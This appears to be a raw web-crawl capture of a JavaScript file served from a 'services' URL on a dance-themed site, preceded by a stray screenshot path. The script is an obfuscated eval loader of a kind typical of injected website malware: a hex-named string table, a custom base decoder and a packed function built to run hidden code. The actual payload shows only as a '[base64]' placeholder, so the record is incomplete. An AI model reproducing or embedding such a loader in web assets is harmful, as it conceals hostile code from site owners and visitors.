

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1592
content:
var _0xc33e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe55c(d,e,f){var g=_0xc33e[2][_0xc33e[1]](_0xc33e[0]);var h=g[_0xc33e[3]](0,e);var i=g[_0xc33e[3]](0,f);var j=d[_0xc33e[1]](_0xc33e[0])[_0xc33e[10]]()[_0xc33e[9]](function(a,b,c){if(h[_0xc33e[4]](b)!==-1)return a+=h[_0xc33e[4]](b)*(Math[_0xc33e[8]](e,c))},0);var k=_0xc33e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc33e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe55c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"gmZKuavYL",25,6,11))